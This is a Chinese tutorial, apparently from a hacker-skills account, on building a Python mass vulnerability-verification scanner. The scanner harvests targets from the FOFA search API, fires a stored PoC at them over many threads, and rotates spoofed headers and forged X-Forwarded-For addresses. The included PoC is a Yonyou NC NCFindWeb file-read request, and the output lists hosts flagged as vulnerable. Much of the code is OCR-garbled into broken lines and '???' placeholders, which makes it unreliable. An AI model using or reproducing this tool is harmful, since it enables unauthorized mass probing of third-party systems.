欢迎搜索公众号:白帽子左一

每天分享更多黑客技能,工具及体系化视频教程

作者:掌控安全- webdogc

## **编写目的**

批量验证poc,Python代码练习。

**需求分析**

- 1、poc尽可能简单。
- 2、多线程。
- 3、联动fofa获取目标。
- 4、随机请求头.

## **实现过程**

脚本分为三个模块,获取poc及目标、多线程批量请求验证、输出结果。其中 批量请求验证包括构造多线程,修改请求参数,发送请求三个部分。

## **Main函数**

在main函数中,主要有三个部分获取poc及目标,多线程(将目标填充到队列 ,创建多线程并启动)、输出结果。 具体实现如下:

def main(): # ??Ctrl+C???? signal.signal(signal.SIGINT , quit) signal.signal(signal.SIGTERM, quit) showpocs() ## ???? targetList = getTarget() ## ????????? thread(targetList) ## ???? putTarget(List)

# **获取目标**

关于目标来源,设计单个目标、从文件中读取多个目标以及根据FoFa语法从F OFA\_API中获取目标三种方式。

<br />定义函数getTarget,函数分为两个部分

第一部分为根据 -f Fofa语法 获取目标, 默认数目为30条,

```
第二部分为根据 -u url / -i file / -f
num(数目,默认为10)
获取要请求验证的目标,两部分以是否传参poc参数区别,最后返回一个targ
etList列表。
具体实现如下:
def getTarget(): targetList=[] count=0 if result.po
c==None: if result.outfile!=None and result.fofa!=Non
e : # FOFA???? if result.fofa!=None: 
           qbase=result.fofa qbase64=str(b
ase64.b64encode(qbase.encode("utf-8")), "utf-8") 
   print("FOFA???"+qbase) fofa url="https://
fofa.so/api/v1/search/all?email="+email+"&key="+key+"&qbase6
4="+qbase64+"&fields=title,host,ip,port,city&size=30" 
      try: res=requests.get(fofa_url) results = json.loads(res.text) 
      filepath=result.outfile with ope
n(filepath,'w') as targets: for i in
results['results']: targets.write
(i[1]+'\n) print(i[1])
             count+=1 print("???
??"+str(count)+"??????"+filepath+"??") except
```
Exception as e:  $\qquad \qquad \text{print}(e) \qquad \qquad \text{sys}.$ exit() else: if result.url!=None or result.file!=N one or result.fofa!=None: # ???? if re sult.url!=None: targetList.append(result.url)

# ?????? if result.file!=None:

 try: filepath=result.file with open(filepath,'r') as targets:

for target in targets.readlines():

```
 targetList.append(target.strip()) 
 except Exception as e: print(e)
    # FOFA???? if result.fofa!=None: 
   qbase="" pocName = result.poc 
   with open('poc.json',encoding='UTF-8') as f: 
     data = json.load(f) for poc in dat
a: if pocName == poc:
          qbase=data[poc]['fofa'] qbase64=s
tr(base64.b64encode(qbase.encode("utf-8")), "utf-8") 
       try: fofa_url="https://fofa.so/ap
i/v1/search/all?email="+email+"&key="+key+"&qbase64="+qbase6
4+"&fields=title,host,ip,port,city&size="+str(result.fofa) 
               res=requests.get(fofa_url) 
   results = ison.loads(res.text)    print(
"FOFA???"+qbase) print("?????"+str(result
.fofa)+"?") for i in results['results']: 
                   targetList.append(i[1]) 
     # print(targetList) except Exception as
e: print(e) return targetList
      else : sys.exit("??????????")
```
# **批量请求验证**

定义thread函数,封装多线程请求相关代码,需传入获取到的目标参数target List。 具体实现如下:

```
def thread(targetList): ## ??poc poc=poc_load() ## 
???? queueLock.acquire() for target in targetList: 
    targetQueue.put(target) queueLock.release() ## ???
? threadList = [] threadNum=result.threadNum for i 
in range(0,threadNum): t=reqThread(targetQueue,poc) 
      t.setDaemon(True) threadList.append(t) for i
  in threadList: i.start() # ???????? for t in t
hreadList: t.join()
```
# **加载POC**

请求验证必须使用 -p pocName参数指定要使用的POC,所有POC在poc.json文件中存储。

具体实现如下:

```
# ??pocdef poc_load(): if result.poc!=None: poc = 
result.poc isPoc = False # POC???? # ??json??
      with open('poc.json',encoding='UTF-8') as f: 
  data = json.load(f) for key in data:
     if poc == key: isPoc=True if
 isPoc==False: print("POC ????") sys.e
xit("???--show??poc???") else: return data
[poc] else: pass
```
# **多线程类**

定义reqThread线程类,传入队列以及poc两个参数,封装req请求方法。 具体实现如下:

class reqThread (threading.Thread): def \_\_init\_\_(self, q, poc): threading.Thread.\_\_init\_\_(self) self.q = q self.poc=poc def run(self): try: while not self.q.empty(): queueLock.acqui re() target=self.q.get() queue Lock.release() if self.req(target): print(target+" is vuln !") List .append(target) else: pass except Exception as e: pass def req(se lf,url): poc=self.poc payload=urlParse(url)+po c['request']['url'] res=requests.request(method=poc[' request']['method'],url=payload,headers=randomheaders(poc),p roxies=getProxy(),data=poc['request']['data'],verify=False,t imeout=5) if res.status code==200 and poc['request'][ 'confirm'] in res.text: The return True else: return False

其中在req中的请求方法内,存在三个修改请求的方法。

**urlParse**

对获取到的目标进行文本处理。

```
# ??urldef urlParse(url): if "https://" not in url: 
  if "http://" in url: vil=url else:
      url="http://"+url return url
```
### **getProxy**

指定请求代理。



### **randomHeaders**

添加随机User-Agent、referer、XFF等请求头参数值。

def randomHeaders(poc): headers={} uaList=[ 'Mo zilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, lik e Gecko) Chrome/80.0.3987.100 Safari/537.36', 'Mozill a/5.0 (iPhone; CPU iPhone OS 13\_3\_1 like Mac OS X; zh-CN) Ap pleWebKit/537.51.1 (KHTML, like Gecko) Mobile/17D50 UCBrowse  $r/12.8.2.1268$  Mobile AliApp(TUnionSDK $(0.1.20.3)$ ', 'Mo zilla/5.0 (Macintosh; Intel Mac OS X 10\_14\_3) AppleWebKit/53 7.36 (KHTML, like Gecko) Chrome/80.0.3987.116 Safari/537.36' , 'Mozilla/5.0 (Linux; Android 8.1.0; OPPO R11t Build /OPM1.171019.011; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/76.0.3809.89 Mobile Safari/537.36 T7/11. 19 SP-engine/2.15.0 baiduboxapp/11.19.5.10 (Baidu; P1 8.1.0) ', 'Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWeb Kit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/5 37.36', 'Mozilla/5.0 (iPhone; CPU iPhone OS 13\_3\_1 li ke Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Mobile /15E148 SP-engine/2.14.0 main%2F1.0 baiduboxapp/11.18.0.16 ( Baidu; P2 13.3.1) NABar/0.0', 'Mozilla/5.0 (Windows N T 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) C hrome/64.0.3282.140 Safari/537.36 Edge/17.17134', 'Mo zilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML

, like Gecko) Chrome/75.0.3770.100 Safari/537.36', 'M ozilla/5.0 (iPhone; CPU iPhone OS 12\_4\_4 like Mac OS X) Appl eWebKit/605.1.15 (KHTML, like Gecko) Mobile/15E148 MicroMess enger/7.0.10(0x17000a21) NetType/4G Language/zh CN', 'Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KH TML, like Gecko) Chrome/74.0.3729.169 Safari/537.36', 'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KH TML, like Gecko) Chrome/78.0.3904.108 Safari/537.36', 'Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (K HTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36', 'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.3 6 (KHTML, like Gecko) Chrome/74.0.3729.108 Safari/537.36', 'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.3 6 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36', 'Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537. 36 (KHTML, like Gecko) Chrome/80.0.3987.106 Safari/537.36', ] refList=[ "www.baidu.com" ] xffList=[ '127.0.0.1', '51.77.144.148', '80.93.212 .46', '109.123.115.10', '187.44.229.50', '190.14.232.58', '5.166.57.222', '36.94.142. 165', '52.149.152.236', '68.15.147.8', '188.166.215.141', '190.211.82.174', '101.51.1 39.179' ] if 'User-Agent' in poc['request']['headers'] : if poc['request']['headers']['User-Agent'].strip()! ='': headers['User-Agent']=poc['request']['header s']['User-Agent'] else: headers['User-Agen t']=random.choice(uaList) if 'referer' in poc['request'][ 'headers']: if poc['request']['headers']['referer'].s trip()!='': headers['referer']=poc['request']['he aders']['referer'] else: headers['referer' ]=random.choice(refList) if 'X-Forwarded-For' in poc['req uest']['headers']: if poc['request']['headers']['User -Agent'].strip()!='': headers['X-Forwarded-For']= poc['request']['headers']['X-Forwarded-For'] else: headers['X-Forwarded-For']=random.choice(xffList) for key in poc['request']['headers']: if key != "re ferer" and key != "User-Agent" and key != "X-Forwarded-For ": headers[key]=poc['request']['headers'][key] return headers

# **输出结果**

定义全局变量List,储存要输出的目标,定义输出方法putTarget。 具体实现如下:

```
List=[]## ??def putTarget(resultList): if result.file!=No
ne or result.fofa!=None: if len(resultList)!=0 : 
     if result.outfile != None : filepath=r
esult.outfile with open(filepath,'w') as targ
ets: ets: for target in resultList:
            targets.write(target+'\n') prin
t("?????"+str(len(resultList))+"??????"+filepath+"??") 
  else: print("????????????") else: pas
s
```
### **其他**

### **全局变量**

# ??https??requests.packages.urllib3.disable\_warnings(Insecu reRequestWarning)## ??targetQueue = queue.Queue(100)## ?queu eLock = threading.Lock()# ??List=[]# FoFAemail=""key=""

## **命令行读取参数**

arg = ArgumentParser(description='POC\_Verify')arg.add\_argume nt('-u', dest='url',help='Target URL',type=str)arg.add\_argum ent('-i', '--file', dest='file',help='Scan multiple targets given in a textual file',type=str)arg.add\_argument('-f',"--f ofa", dest='fofa',help='fofaquery Nums/String Example if poc -f 10 else -f "abc" default=30',default=10)arg.add\_argument ('-p', dest='poc',help=' Load POC file from poc.json')arg.ad d\_argument('-proxy', dest='proxy',help='Use a proxy to conne ct to the target URL Example : -proxy http:127.0.0.1:8080',t ype=str)arg.add\_argument('-t', dest='threadNum',help='the th read\_count,default=10', type=int, default=10)arg.add\_argume nt('-show', dest='show', help='show all pocs',nargs='?',cons t='all',type=str)arg.add\_argument('-o', '--outfile', dest='o utfile', help='the file save result', default='result.txt',

type=str)result = arg.parse\_args()

## **poc详情显示**

```
## ??pocdef showpocs(): isPoc = False if result.show !
= None: # ??json?? with open('poc.json',encodi
ng='UTF-8') as f: data = json.load(f) 
if result.show== "all": print("pocname".ljust
(20),"description".ljust(20)) print("------
----------------------------------------") fo
r key in data: print(key.ljust(20),data[k
ey]['name'].ljust(20)) else: if r
esult.show in data: print("pocname".ljust
(20),"description".ljust(20)) print("--
--------------------------------------------") 
     print(result.show.ljust(20),data[result.show]['name'].
ljust(20)) sys.exit() else: pass
```
#### **Ctrl+C结束线程**

# ????def quit(signum, frame): print('You choose to stop me.') sys.exit()def main(): # ??Ctrl+C???? signal.s ignal(signal.SIGINT, quit) signal.signal(signal.SIGTERM, quit)

#### **poc.json文件**

poc本质为一次HTTP请求,本着简单的原则,仅设计名称、联动fofa的语法、 请求头、请求内容、以及验证漏洞存在回显的内容5个字段。



 "url": "/NCFindWeb?service=IPreAlertConfigService&filename =index.jsp", "headers": { "referer": " ", "User-Agent": "", " X-Forwarded-For": "" }, "data": "" , "confirm": "<%@ page language=" } } }

#### **运行结果**

### **FoFa获取目标**

 \poc>py -3 poc.py -p yonyounc -f 10 -proxy http:127.0.0.1:8080<br>索: app="用友-UFIDA-NC" 结果: 10条 Fig. M. 4888 is vuln! is vuln! LE 5080 is vuln ! is vuln ! 62 T I